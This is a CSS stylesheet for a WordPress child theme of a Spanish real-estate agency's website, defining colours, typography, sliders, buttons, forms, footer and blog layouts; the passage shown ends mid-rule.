--- FILE ---
content_type: text/css
request_url: https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo-child/style.css?ver=1.0.0
body_size: 16009
content:
/*
 Theme Name:   Amat-immo-child
 Author:       Somos Sinapsis
 Author URI:   https://sinapsis.agency
 Template:     amat-immo
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 
*/

/*==============================variables colores==============================*/
:root {
  --amat-red:#DA291C;
  --amat-black:#000000;
  --amat-white:#FFFFFF;
  --amat-light-gray:#ECEBE9;
  --amat-medium-gray:#ABA39B;
  --amat-dark-gray:#645C54
}
/*==============================TIPOGRAFIAS=====================================*/
h1{
	font-size: 60px !important;
	font-family: 'Work Sans', serif;
	font-weight: 200 !important;
}
h2{
	font-size: 50px;
	font-family: 'Work Sans', serif;
	font-weight: 800 !important;
}
h3{
	font-size: 48px;
	font-family: 'Work Sans', serif;
	font-weight: 800 !important;
}
h4{
	font-size: 30px;
	font-family: 'Work Sans', serif;
	font-weight: 800 !important;
}
h5{
	font-size: 20px;
	font-family: 'Work Sans', sans-serif;
	font-weight: 300 !important;
}
p{
	font-size: 15px;
	font-family: 'Work Sans', sans-serif;
	font-weight: normal !important;
	margin-bottom: 0.3rem !important;
}
a{
	font-family: 'Work Sans', sans-serif;
	font-size: 16px;
	font-weight: bold;
	text-decoration: underline;
	color: var(--amat-black);
}
ul, li{
    font-family: 'Work Sans', sans-serif;
}
/*==================================GENERAL====================================*/
#main {
    padding: 0px;
}
.single #main {
  margin-top: -1rem;
}
.site-content .container{
	max-width: 1200px !important;
}
#footer .container {
  max-width: 97% !important;
}
.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: 100% !important;
}
/*banner*/
.banner img {
    width: 100%;
    object-fit: contain;
}
/*=================================HEADER==========================================*/




/*=================================BREADCRUMBS=====================================*/
.breadcrumbs {
    position: absolute;
    margin-left: 2rem;
    margin-top: 0.5rem;
    color: var(--amat-white);
    font-size: 12px;
    font-weight: bold;
    z-index: 1;
}
.breadcrumbs a, .breadcrumbs a:hover{
    color: var(--amat-white);
    font-weight: normal;
    text-decoration: none !important;
    font-family: 'Work Sans', sans-serif !important;
    font-size: 12px;
}
.page-template-videos .breadcrumbs a, .blog .breadcrumbs a{
  color: var(--amat-black) !important;
}
.page-template-videos .breadcrumbs a:hover, .blog .breadcrumbs a:hover{
  color: var(--amat-black) !important;
}
.page-template-videos .breadcrumbs, .blog .breadcrumbs{
  color: var(--amat-black) !important;
}
/*===============================SLICK SLIDER STYLE==============================*/
/*dots*/
.slick-dots {
    display: flex !important;
    width: 100% !important;
    justify-content: center;
    align-items: center;
    margin-bottom: 1rem;
    padding-left: 0px;
    margin-top: 1rem;
}
.slick-dots li{
	list-style: none !important;
	font-size: 2px !important;
}
.slick-dots li button {
    /*background: var(--amat-white);
    border: 1px solid var(--amat-black);*/
    background: var(--amat-black);
	border: none;
    border-radius: 30px;
    color: transparent;
    height: 9px;
    width: 0px;
    margin: 3px;
}
.slick-dots .slick-active button {
    background: var(--amat-white) !important;
    border:1px solid black;
}
/*arrows*/
.slick-next {
    right: -30px;
}
.slick-prev {
    left: -30px;
    z-index: 2000;
}
.slick-prev, .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    
}
.slick-prev::before, .slick-next::before {
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: var(--amat-black);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-next::before {
    content: '›';
}
.slick-prev::before {
	content: '‹';
}
.slick-next.slick-arrow, .slick-prev.slick-arrow {
    background: white;
    border-radius: 100%;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.25);
    width: 30px;
    height: 30px;
}
/*================================buttons style================================*/
button, .button{
	font-family: 'Work Sans', sans-serif !important;
	font-size: 18px;
	text-transform: capitalize;
}
.button.red {
    background:var(--amat-red);
    box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 50px;
    padding: 9px 67px;
    color: white;
    font-family: 'Work Sans', sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-decoration:none !important;
    border-color: transparent;
    margin: 12px;
}
.button.black{
	background: #000000;
	box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
	border-radius: 50px;
	color:var(--amat-white);
	padding: 6px 46px;
	text-decoration: none !important;
}
.button.white {
	border: 1px solid #000000;
	box-sizing: border-box;
	box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
	border-radius: 50px;
	color: var(--amat-black);
	padding: 6px 46px;
	text-decoration: none !important;
}
/*=================================FORMULARIOS=================================*/
.form .small, .form small {
  font-size: .600rem;
}
.wpcf7-form-control.wpcf7-text {
    background: #ECEBE9;
    border-radius: 20px;
    border-color: transparent;
    padding: 5px 16px;
    margin: 0.4rem;
	width: 100%;
    font-size: 12px;
}
.wpcf7-form-control.wpcf7-textarea {
    background: #ECEBE9;
    border-radius: 20px;
    border-color: transparent;
    padding: 5px 16px;
    margin: 0.4rem;
	width: 100%;
	max-height: 175px;
    font-size: 12px;
}
textarea::-webkit-input-placeholder, textarea:-moz-placeholder, textarea::-moz-placeholder,
textarea:-ms-input-placeholder, textarea::placeholder {
  color: var(--amat-black);
}
input::-webkit-input-placeholder, input:-moz-placeholder, input::-moz-placeholder,
input:-ms-input-placeholder, input::placeholder {
  color: var(--amat-black);
}
/*CONTACTO INMUEBLES ALQUILER*/
.page-id-35234.page-template-pagina-generica .breadcrumbs,
.page-id-36814.page-template-pagina-generica .breadcrumbs,
.page-id-36816.page-template-pagina-generica .breadcrumbs {
    display: none;
}
.page-id-35234.page-template-pagina-generica .wpcf7-form,
.page-id-36814.page-template-pagina-generica .wpcf7-form,
.page-id-36816.page-template-pagina-generica .wpcf7-form {
    margin-top: 25px;
}
.page-id-35234.page-template-pagina-generica .wpcf7-form-control,
.page-id-36814.page-template-pagina-generica .wpcf7-form-control,
.page-id-36816.page-template-pagina-generica .wpcf7-form-control {
    border-radius: 0;
    max-width: -webkit-fill-available;
}
.page-id-35234.page-template-pagina-generica .wpcf7-form-control.wpcf7-select,
.page-id-36814.page-template-pagina-generica .wpcf7-form-control.wpcf7-select,
.page-id-36816.page-template-pagina-generica .wpcf7-form-control.wpcf7-select {
    border: none;
    border-radius: 0px;
    background: var(--amat-light-gray);
    padding: 8px 16px;
    margin: 0.4rem;
    width: 100%;
    font-size: 12px;
}
.page-id-35234.page-template-pagina-generica .titulo-principal h1,
.page-id-36814.page-template-pagina-generica .titulo-principal h1,
.page-id-36816.page-template-pagina-generica .titulo-principal h1 {
    margin-bottom: 20px;
    margin-top: 100px;
}
/*===========================VIDEOS 360 INTERACTIVOS===============================*/
.page-template-inmuebles-interactivos .breadcrumbs {
    display: none;
}
.page-template-inmuebles-interactivos h1 {
    margin-top: -50px;
}
.page-template-inmuebles-interactivos .visitas {
    margin-bottom: 20px;
    margin-top: 100px;
}
.page-template-inmuebles-interactivos .visitas .visita_360 {
    margin-bottom: 15px;
}
.page-template-inmuebles-interactivos .visitas .visita_360 a h3:hover {
    text-decoration: underline;
    color: #000;
    cursor: pointer;
}
.page-template-inmuebles-interactivos .visitas .visita_360 h3 {
    color: #000;
    font-size: 22px;
    font-weight: 600 !important;
    text-align: center;
}
.page-template-inmuebles-interactivos .visitas .visita_360 h4 {
    color: #535353;
    font-size: 18px;
    font-weight: 400 !important;
    text-align: center;
    margin-top: -7.5px;
}

/*=================================FOOTER==========================================*/
#footer {
    background-color: var(--amat-light-gray) !important;
}
#footer .footer1 .logo{
   width: 150px;
}
#footer .col-md-2.footer1, #footer .col-md-2.footer2, #footer .col-md-2.footer3,
#footer .col-md-3.footer4, #footer .col-md-3.footer5 {
    padding-top: 2em;
}
#footer p, #footer a{
	color:var(--amat-black);
}
#footer  .col-md-2.footer1 {
  text-align: center;
}
#footer a{
	text-decoration:none !important;
	font-weight: normal;
	font-size: 12px;
}
#footer .row.black-footer {
    border-top: 1px solid var(--amat-white);
    padding-top: 1em;
    padding-bottom: 1rem;
    color: var(--amat-medium-gray);
}
#footer .row.black-footer a, #footer .row.black-footer p {
	color: var(--amat-medium-gray);
}
#footer .rrss {
    text-align: center;
}
#footer .rrss a {
    text-align: center;
    margin-right: 15px;
}
#footer .footer-title{
	font-size: 16px;
}
#footer .footer5 .first-line {
    margin-bottom: 1em;
    text-align: center;
}
/*bloques footer mobile*/
#footer .col-md-3.footer5.mobile {
    display: none;
}
#footer .black-footer .col-md-3.desk {
    display: block;
}
#footer .black-footer .col-md-3.mobile {
    display: none;
}
#footer .black-footer .col-md-3.reserved p {
    font-size: 12px;
    margin-top: 9px;
    font-weight: normal;
}
#footer .footer .footer3 p, #footer .footer .footer4 p, #footer .footer .footer5 p {
	font-size: 14px;
}
#footer .footer-title, #footer .footer-title a{
	font-size: 16px !important;
	font-weight: bold;
}
#footer p {
    margin-top: 5px;
}
#footer .footer {
    margin-bottom: 3rem;
}
#footer .menu.nav.justify-content-end {
    /*float: left;*/
    display: block ruby;
}
#footer .links-legales ul li .nav-link {
  padding: .5rem 0rem;
}
#footer .links-legales ul li .nav-link:after{
  position: relative;
  top: 0rem;
  content: '';
  margin-left: 5px;
}
#footer .links-legales ul li .nav-link:first-child{
    border-left: 1px solid transparent ;
}
#footer .menu-item a[aria-current="page"] {
    color: var(--amat-medium-gray) !important;
}
#footer .footer-text {
    font-size: 13px !important;
}
/*==========================PRE FOOTER=================================================*/
.pre-footer {
  margin-top: 3rem;
  padding: 5vh 6vh;
  margin-bottom: 1rem;
  
}
.pre-footer{
 background-image: url('/w/wp-content/uploads/2022/03/amat-contador-bg-scaled.jpg');
 background-size: auto;
 border-radius: 40px;
 margin-bottom: 1rem;

}
.pre-footer .contador p{
    font-size: 16px;
    margin-top: -10px;
    color: var(--amat-white);
}
.pre-footer .contador{
  text-align: center;
}
.pre-footer .num {
  color: var(--amat-white);
	font-size: 56px;
  font-weight: 300 !important;
}
.pre-footer .num::after {
  content: '+';
  font-size: 12px;
}
.pre-footer p.mas {
    color: var(--amat-white);
    font-size: 32px;
    margin-left: -0.8em;
}

/*=========================================QUIENES SOMOS===========================================*/
.publicaciones #slider .slick-slide img{
    width: 95%;
}

.quienes-somos .cabecera .imagen {
    height: 46vh;
    border-top-left-radius: 35px;
    border-bottom-right-radius: 35px;
}
.quienes-somos .cabecera .col-md-6 {
	height: 53vh;
	display: flex;
	justify-content: center;
	align-items: center;
}
.quienes-somos #nav-nosotros h2 {
font-size: 45px;
}
.accordion-button {
    background-color: transparent !important;
}
.quienes-somos .nav-link{
	color: var(--amat-dark-gray);
	border-bottom: 1px solid #dee2e6;
    font-family: Work Sans;
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    padding-bottom: 2rem;
    border-color: transparent !important;
	padding-bottom: 2rem;
}
.quienes-somos .nav-link:hover, .quienes-somos .nav-link:focus{
	color: var(--amat-dark-gray);
}
.quienes-somos .nav-link.active{
    color: var(--amat-red) !important;
    font-family: Work Sans;
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    border-bottom: 3px solid var(--amat-red) !important;
	padding-bottom: 2rem;
}
.nav-link:focus, .nav-link:hover {
  color: var(--amat-black);
}
.nav-tabs .nav-link {
    background-color: transparent;
    border-color: transparent;
    color: var(--amat-dark-gray);
}
.content-tab {
    margin-top: 3rem;
}
.quienes-somos #nav-filosofia, .quienes-somos #nav-nosotros {
    margin-top: 3rem;
}
.quienes-somos #nav-filosofia h3 {
    font-size: 32px;
}
#nav-filosofia h5 {
  font-weight: bold !important;
}
/*premios*/
.quienes-somos #galeria-slider .slick-list .item {
    max-width: 100%;
    object-fit: cover;
    border-top-left-radius: 20px;
    border-bottom-right-radius: 20px;
    border: 1px solid var(--amat-black);
    margin:auto;
    height: auto;
    object-fit: cover;
}
.quienes-somos #galeria-slider .items {
  margin-top: 2rem;
  max-height: 600px;
  object-fit: cover;
}
.quienes-somos .awards .titulo {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 800;
  font-size: 32px;
  text-align: center;
}
.quienes-somos .galeria-1 h3 {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
}
.quienes-somos .galeria-1  h5 {
  font-family: Work Sans;
  font-style: normal;
  font-size: 15px;
  text-align: center;
}
.quienes-somos #galeria-slider {
    margin-top: 1rem;
    margin-bottom: 2rem;
}
.quienes-somos .awards {
  padding: 3rem;
}
.quienes-somos .row.publicaciones {
    margin-top: 5rem;
    margin-bottom: 4rem;
}
.quienes-somos .publicaciones .titulo p {
    font-size: 32px;
    text-align: center;
    font-weight: 800 !important;
}
.quienes-somos .subtitulo p {
    text-align: center;
    font-size: 16px;
}
.quienes-somos #slider {
    margin-top: 3rem;
}
.quienes-somos .cabecera .titulo-principal {
  margin-top: 2em;
}
/*--------bloque testimonios y trabajo------------*/
.seccion-trabajo-testimonios {
    background: #ECEBE9;
    padding: 5vh 7vh;
	margin-bottom: 5rem;
	border-top-left-radius: 30px;
	border-bottom-right-radius: 30px;
    margin-top: 5rem;
}
.accordion-button:not(.collapsed) {
   color: var(--amat-black) !important;
}
.accordion-button:focus {
    box-shadow: 0 0 0 0rem rgba(13,110,253,.25) !important;
}
.seccion-trabajo-testimonios .trabajo .titulo-seccion {
    font-size: 38px;
}
.seccion-trabajo-testimonios .col-md-6.trabajo p {
    font-size: 14px;
}
.seccion-trabajo-testimonios .accordion-item {
    background-color: transparent !important;
}
.seccion-trabajo-testimonios .trabajo .send-cv{
	margin-top: 2rem;
	text-align: center;
}
.seccion-trabajo-testimonios .trabajo .send-cv a{
	color: var(--amat-black);
}
.seccion-trabajo-testimonios .trabajo button.collapsed {
    border-bottom: 1px solid var(--amat-black);
    border-radius: 0px !important;
}
.seccion-trabajo-testimonios .trabajo button {
    border-bottom: 2px solid var(--amat-black);
    border-radius: 0px !important;
}
.trabajo .accordion-button:focus {
    box-shadow: none !important;
}
.trabajo .accordion-button:focus {
    border-color: var(--amat-black);
}
.trabajo .accordion-button:focus {
    border-color: var(--amat-black);
}
.trabajo .accordion-button:not(.collapsed)::after {
    background-image: url("/w/wp-content/uploads/2021/12/chevron.png") !important;
}
.trabajo .accordion-button::after {
	background-image: url("/w/wp-content/uploads/2021/12/chevron.png") !important;
	width: 10px;
	height: 10px;
	background-size: 10px;
}
.testimonios .slick-prev::before, .testimonios .slick-next::before {
    font-family: 'slick';
    font-size: 21px;
    line-height: 1;
    opacity: .5;
    color: var(--amat-white);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-weight: bold;
}
.testimonios .slick-next.slick-arrow, .testimonios .slick-prev.slick-arrow {
    background: var(--amat-medium-gray);
}
.testimonios .slick-dots {
    display: none !important;
}
.testimonios #slider-testimonios {
    width: 100%;
    text-align: center;
}
.testimonios .slick-slide img {
    display: block;
    margin: auto;
}
.testimonios .titulo-seccion {
    text-align: center;
    font-size: 38px;
}
.testimonios .slick-prev{
    left: 2rem;
}
.testimonios .slick-next{
	right: 2rem;
}
.testimonios  .testimonio-img {
    margin-top: 3rem;
}
.testimonios .testimonio-img img{
    margin-top: 3rem;
    border-top-left-radius: 30px;
	border-bottom-right-radius: 30px;
	max-width: 20vh;
	object-fit: cover;
}
.testimonios .testimonio-nombre {
    text-transform: uppercase;
    font-size: 24px;
    margin-top: 1rem;
}
.testimonios .job-post {
    color: var(--amat-medium-gray);
    font-size: 14px;
}
.testimonios .testimonio-description p {
    font-size: 16px;
    margin-top: 1rem;
}

/**/
/*==============================TRABAJAR EN AMAT==================================*/
.trabajar-amat .row.trabajar {
    margin-top: 3rem;
    margin-bottom: 3rem;
}
.trabajar-amat .trabajar h3 {
    margin-bottom: 2rem;
}

/*==============================BLOG==================================*/
/*show 5 categories*/
.single .cat-item {
display: none;
}
.single .cat-item:nth-child(-n+5) {
display: list-item;
}
/**/
.single .by-author, .blog .by-author {
  display: none;
}
.single .wp-block-archives-dropdown.wp-block-archives label {
  display: none;
}
.single article a {
  color: #ab2a3e !important;
}
.single-post .row .col-md-8:first-child {
  width: 100%;
}
.single-post .row .col-md-8.entry-content {
    width: 66.66%;
}
.single .post-thumbnail img  {
  height: 400px;
  width: 100%;
  object-fit: cover;
}

.single .post img {
   height: 100% !important;
   width: auto !important;
   object-fit: contain !important;
}
.single header.entry-header {
  box-shadow: none;
}
.single .post-edit-link.badge.badge-secondary {
  color: black !important;
}
.single hr {
  background-color: transparent;
}
/**/
.blog .text-excerpt p {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.blog .text-excerpt, .archive .text-excerpt, .search-results .text-excerpt{
    height: 94px;
    overflow: hidden;
}
#nav-above .btn.btn-secondary.btn-lg {
    display: none;
}
#nav-below .btn-secondary,  #nav-below .btn-secondary:hover, 
#nav-below .btn-secondary:active,  #nav-below .btn-secondary:focus,  #nav-below .btn-secondary:active:focus{
    background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
}
.btn.btn-outline-secondary, .btn.btn-outline-secondary:hover,  .btn.btn-outline-secondary:active,
.btn.btn-outline-secondary:focus, .btn.btn-outline-secondary:active:focus{
    background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
    color: var(--amat-black);
}
/*páginas navegación blog plugin WP-PageNavi*/
.wp-pagenavi {
    float: right;
    padding: 2rem
}
.wp-pagenavi .pages {
    display: none;
}
.wp-pagenavi .last, .wp-pagenavi .first {
    display: none;
}
.wp-pagenavi span {
  text-decoration: none;
  border: none;
  padding: 3px 5px;
  margin: 2px;
}
.wp-pagenavi a, .wp-pagenavi a:hover {
    color: var(--amat-black);
    font-weight: normal;
    border: none;
}
/**/
.blog .row.blog-all {
  margin-top: 3rem;
}

.blog article:first-child, .archive article:first-child, .search-results  article:first-child{
    width: 96%;
}
.blog article, .archive article, .search-results article{
    width: 47%;
    padding: 0px;
    background: transparent;
    margin-left: 1rem;
    margin-bottom: 1rem;
}
.blog article .all-article, .archive article .all-article, .search-resultsarticle .all-article{
    padding: 10px;
}
.archive article .all-article, .archive article .all-article, .search-results article .all-article{
    padding: 10px;
}
.blog article .post-thumbnail, .archive, .search-results .archive{
    margin: 0px 0;
}
.blog article footer.entry-meta, .archive article footer.entry-meta, .search-results article footer.entry-meta{
    text-align: right !important;
}
.blog article footer.entry-meta img, .archive article footer.entry-meta img, .search-results article footer.entry-meta img{
    position: relative;
    top: -1px;
    left: -4px;
}
.blog .btn-secondary, .archive .btn-secondary, .search-results .btn-secondary{
    color: var(--amat-black);
}
.blog .btn-secondary:hover, .archive .btn-secondary:hover, .search-results .btn-secondary:hover{
    color: var(--amat-black);
}
.blog .post-recent .post-title, .archive .post-recent .post-title, .search-results .post-recent .post-title{
    min-height: 4rem;
}
.blog article:hover, .archive article:hover, .search-results article:hover{
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    /*border-radius: 50px 0px 50px 0px;*/
}
.blog article .attachment-large.size-large.wp-post-image, 
.archive article .attachment-large.size-large.wp-post-image, .search-results article .attachment-large.size-large.wp-post-image{
    width: 100%;
    object-fit: cover;
    /*border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;*/
}
.blog article .attachment-large.size-large.wp-post-image:first-child, 
.archive article .attachment-large.size-large.wp-post-image:first-child, .search-results .attachment-large.size-large.wp-post-image:first-child{
    height: 234px;
}
.blog article .card-body, .archive article .card-body, .search-results article .card-body  {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 0rem;
}
.blog article  .card, .archive article .card, .search-results article .card{
    background-color: transparent;
    border: 0px solid transparent;
}
.blog article .card-text.entry-meta, .archive article .card-text.entry-meta, .search-results article .card-text.entry-meta{
    display: flex;
}
.blog article a, .archive article a, .search-results article a{
    color: var(--amat-black);
}
.blog article .url.fn.n, .archive article .url.fn.n, .search-results article .url.fn.n {
    font-weight: normal;
    text-decoration: none !important;
    font-size: 13px;
}
.blog article .btn.btn-outline-secondary, 
.archive article .btn.btn-outline-secondary, .search-results article .btn.btn-outline-secondary{
    text-decoration:underline !important;
}
.blog article .sep, .archive article .sep, .search-results article .sep{
    color: #ABA39B;
}
.blog article .card-title, .archive article .card-title, .search-results article .card-title{
    min-height: 5rem;
}
.blog article .card-title a, .archive article .card-title a, .search-results article .card-title a{
    background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
    color: var(--amat-black);
    text-decoration: none !important;
    font-size: 20px;
}
.blog article .date-post, .archive article .date-post, .search-results article .date-post{
    text-align: right;
    width: 100%;
    font-weight: normal;
    text-decoration: none !important;
    font-size: 12px;
}
.blog article .by-author, .archive article .by-author, .search-results article .by-author{
    width: 100%;
    text-decoration: none !important;
}
.blog, .archive, .search-results {
  overflow-x: hidden;
}
.archive  .row .col-md-8:first-child, .search-results .row .col-md-8:first-child {
    width: 100%;
}
.archive  .row .col-md-8.entry-content, .search-results .row .col-md-8.entry-content{
    width: 66.66%;
}
.archive header .page-title, .search-results header .page-title {
    font-size: 30px !important;
    font-weight: bold !important;
    margin: 1em;
}
.single .single-post{
    max-width: 1200px !important;
    margin:auto;
}
/*comentarios*/
.commentlist > li.comment {
    margin: 0 0 1.625em;
    padding: 0.5em;
}
.commentlist {
    list-style: none;
    margin: 0 auto;
    width: 81.9%;
}
.commentlist a, .commentlist a:hover, .commentlist a:active, .commentlist a:focus  {
    color: var(--amat-black);
    font-size: 13px;
}
.commentlist .avatar {
    border-radius: 22%;
    -webkit-box-shadow: 0 1px 2px #6c757d;
    box-shadow: 0 1px 2px #6c757d;
    height: 64px;
    left: -83px;
    padding: 0;
    position: absolute;
    top: 0;
    width: 65px;
}

.post-recent.col-md-4:first-child .text-excerpt {
    height: auto;
}
.post-recent.col-md-4:first-child {
    width: 59%;
}
.post-recent.col-md-4 {
    width: 29%;
}
.post-recent .box{
    padding: 1px 6px 5px 10px;
}
.post-recent .attachment-thumbnail.size-thumbnail.wp-post-image {
    width: 100%;
    object-fit: cover;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.post-recent .date {
    text-align: right;
}
.post-recent .author{
    font-weight: bold;
    font-size: 14px;
    text-transform: capitalize;
}
.post-recent .author span{
    font-weight: normal;
    color: #ABA39B;
}
.post-recent{
    margin-top: 1rem;
    margin-bottom: 2rem;
}
.post-recent:hover {
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.post-recent.col-md-4 {
    padding: 0px;
    margin-left: 1rem;
}
.post-recent .post-info.row {
    margin-top: 1rem;
}
.post-recent .post-title {
    font-weight: bold;
    font-size: 20px;
    text-decoration: none !important;
    color: var(--amat-black);
}
.post-recent.col-md-4:first-child .post-title{
    margin-bottom: 1rem;
    margin-top: 0rem;
}
.post-recent .read-more {
    text-align: right;
    font-size: 16px;
    color: var(--amat-black);
}
.post-recent .read-more img{
    width: 18px;
}
.blog .blog-all, .archive .blog-all {
    max-width: 1200px !important;
    margin: auto;
}
/*---single post---*/
.single  .row.container-blog {
    margin-left: 5rem;
    margin-right: 5rem;
}
.single .btn-outline-secondary {
    border-color: transparent;
    color: var(--amat-black);
    text-decoration: none !important;
}
.single .btn-outline-secondary:hover {
    background-color: transparent;
    border-color: transparent;
    color: var(--amat-black);
}
#commentform a {
    color: black;
    font-weight: normal;
}
.single .btn-check:active + .btn-outline-secondary, 
.single .btn-check:checked + .btn-outline-secondary, 
.single .btn-outline-secondary.active, 
.single .btn-outline-secondary.dropdown-toggle.show, 
.single .btn-outline-secondary:active{
    background-color: transparent;
    border-color: transparent;
    color: var(--amat-black);
}
.single .next-post .title {
    display: none;
}
.single .post-thumbnail img, .single .post img {
    height: 400px;
    width: 100%;
    object-fit: cover;
}
.single #main {
    margin-top: -1rem;
}
.single .post {
    padding: 5px 20px;
}
.single .post .entry-title {
    font-size: 24px !important;
    font-weight: bold !important;
    margin-top: 1rem;
    font-family: 'work sans', sans-serif;
}
.single .post .date-post {
    /* text-align: right;
    width: 70%;
    display: block;
    float: right; */
}
.single .post .sep {
    color: #ABA39B;
    font-size: 14px;
}
.single .post .author-meta.vcard a {
    color: var(--amat-black);
    text-decoration: none !important;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: normal;
}
.single .post .date-post {
    color: black;
    text-decoration: none !important;
    text-transform: lowercase;
    font-size: 19px;
    font-weight: normal;
    pointer-events: none !important;
}
.single .sidebar, .blog .sidebar, .archive .sidebar, .search-results .sidebar {
    margin-left: -15px;
    margin-right: 15px;
}
.single #sidebar, .blog #sidebar, .archive #sidebar, .search-results #sidebar {
    padding: 4rem 2rem 1rem 2rem;
    background: #ECEBE9;
    /*border-radius: 20px;*/
    margin-top: 3rem;
    width: 100%;
}
.archive .recentposts, .blog .recentposts, .search-results .recentposts{
  display: none;
}
.single #sidebar .bg-faded.sidebar-nav h3 {
    font-family: 'Work Sans', serif;
    font-weight: bold;
    margin-top: -2rem;
}
#sidebar .cat-item a {
  font-family: Work Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  color: var(--amat-black);
  text-decoration: none !important;
}
#sidebar .wp-block-archives-dropdown select {
  border-radius: 20px;
  background: white;
  border: 1px solid black;
  padding: 1px 5px;
}
#sidebar .categories li a.btn.btn-outline-secondary {
  display: none;
}
#sidebar .wp-block-archives-dropdown.wp-block-archives label {
  display: none;
}
#sidebar .cat-item.cat-item-1 a {
  color: black;
  text-decoration: none !important;
  font-weight: normal;
  font-size: 14px;
}
.single #sidebar #widget-area {
    margin-top: 0.5rem;
    margin-bottom: 2rem;
}
.single #sidebar .archive-title {
  color: #ABA39B;
  font-family: Work Sans;
  font-style: normal;
  font-weight: normal !important;
  font-size: 14px;
}
.single #sidebar #widget-area h2{
    font-weight: bold;
    font-size: 25px;
}
.single #sidebar .post-recent:hover {
    box-shadow: none;
}
.single #sidebar .post-title {
    font-size: 15px;
}
.single #sidebar .date {
    text-align: right;
    font-size: 11px;
    width: 100%;
}
.single #sidebar .author.col-md-6 {
    color: transparent;
    display: none;
}
.single #sidebar .post-recent p {
    font-size: 12px;
}
.single .post-recent .read-more {
    text-align: right;
    font-size: 13px;
}
.single .previous-post .title {
    display: none;
}
.single #comments {
    margin-top: 0rem;
    padding: 5px 20px;
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    margin-left: 1rem;
}
.single #comments-title {
  font-size: 20px;
}
.single #comment, .single #author, .single #email{
    background: #ECEBE9;
    border-radius: 15px;
    border: none;
}
.single .post-navigation.d-flex.justify-content-between{
    padding: 5px 20px;
}
.single .widget-area .recentposts li {
  display: flex;
}
.single .widget-area .recentposts .img-post img {
  width: 50px;
  height: 50px;
  object-fit: cover;
  border-radius: 5px 0px;
}
.single .recentposts .link-post{
    color: black;
    text-decoration: none !important;
    font-size: 14px;
    line-height: 10px !important;
}
.single .recentposts h4 {
  padding: 0px 5px;
}
/*.single #main .row a, .single #main .row a:hover{
    color: var(--amat-black);
}*/
.single #submit {
    background: var(--amat-red);
    box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 50px;
    border: none;
    padding: 9px 20px;
    margin-bottom: 1rem;
}
.single .form-submit {
    text-align: right;
}
.author #main a, .author #main a:hover{
    color: var(--amat-black);
}
.author .post .card-title a{
    text-decoration: none !important;
}
.author .post .card {
    border: none;
}
.author .post .post-thumbnail img, .author .post .post img {
    height: auto;
    max-width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.author .btn-outline-secondary {
    border-color: transparent;
    text-align: right;
    width: 100%;
}
.author .btn-outline-secondary:hover {
    background-color: transparent;
    border-color: transparent;
}
.author .btn-outline-secondary:active {
    background-color: transparent;
    border-color: transparent;
}
.author .author-meta a, .author .date-post  {
    font-size: 12px;
}
/**/
/*===================================CONTACTO======================================*/
.contacto .banner-imagen{
	object-fit: cover;
	object-position: center;
	width: 100%;
}
.banner {
    position: relative;
    top: -1rem;
}
.contacto  .card-form {
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    padding: 2rem 2rem;
    margin-top: 5rem;
    margin-bottom: 4rem;
}
.contacto .titulo-principal {
    margin-top: 1rem;
}  
.contacto .titulo-principal h1 {
  font-size: 39px !important;
  font-weight: bold !important;
}
.contacto .checks-acceptance {
    margin-top: 1rem;
}
.contacto .wpcf7-list-item-label, .contacto .wpcf7-list-item-label a {
    font-size: 11px;
    color: var(--amat-black);
}
.contacto .button.red {
    float: right;
}
.contacto .oficinas-titulo h3 {
    font-size: 'Crimson Text';
    font-weight: bold;
    font-size: 30px;
}
.contacto .accordion-button p {
	text-align: left;
}
.contacto .accordion-button {
	pointer-events: none !important;
}
.contacto .oficinas iframe {
    width: 100%;
    max-height: 400px;
    border-radius: 50px 0px;
}
.contacto .oficinas h2{
    border-bottom: 2px solid black;
}
.contacto  .accordion-button:not(.collapsed)::after {
    display: none;
}
.contacto .accordion-body {
    min-height: 300px;
}
.contacto .direccion-horario {
    min-height: 5rem;
}
.contacto .direccion-horario p, .contacto .direccion-horario ul{
